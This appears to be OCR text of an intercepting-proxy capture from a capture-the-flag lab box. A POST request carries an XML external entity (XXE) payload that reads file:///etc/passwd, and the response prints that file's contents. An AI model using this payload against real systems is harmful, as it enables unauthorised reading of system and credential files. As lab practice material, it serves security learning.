 Request
Pretty Raw Hex \n
1 POST /process.php HTTP/1.1
2 Host: hackerkid.blackhat.local
3 Content-Length: 240
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.6045.159
Safari/537.36
5 Content-Type: text/plain;charset=UTF-8
6 Accept: */*
7 Origin: http://hackerkid.blackhat.local
8 Referer: http://hackerkid.blackhat.local/
9 Accept-Encoding: gzip, deflate, br
10 Accept-Language: en-US,en;q=0.9
11 Cookie: _xsrf=
2|683b26c2|24e147b5216441355e4afe73925b7bba|1704540935
12 Connection: close
13
14 <?xml version="1.0" encoding="UTF-8"?>
15 <!DOCTYPE email [
16 <!ENTITY output SYSTEM "file:///etc/passwd">
17 ]>
18 <root>
<name>
user
</name>
<tel>
1234
</tel>
<email>
&output;
</email>
<password>
1234
</password>
</root>
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sat, 06 Jan 2024 12:18:14 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 2817
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 Sorry, root:x:0:0:root:/root:/bin/bash
10 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
11 bin:x:2:2:bin:/bin:/usr/sbin/nologin
12 sys:x:3:3:sys:/dev:/usr/sbin/nologin
13 sync:x:4:65534:sync:/bin:/bin/sync
14 games:x:5:60:games:/usr/games:/usr/sbin/nologin
15 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
16 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
17 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
18 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
19 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
20 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
21 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
22 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
23 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
24 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
25 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
26 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
27 systemd-network:x:100:102:systemd Network
Management,,,:/run/systemd:/usr/sbin/nologin
28 systemd-resolve:x:101:103:systemd
Resolver,,,:/run/systemd:/usr/sbin/nologin
29 systemd-timesync:x:102:104:systemd Time
Synchronization,,,:/run/systemd:/usr/sbin/nologin
30 messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
31 syslog:x:104:110::/home/syslog:/usr/sbin/nologin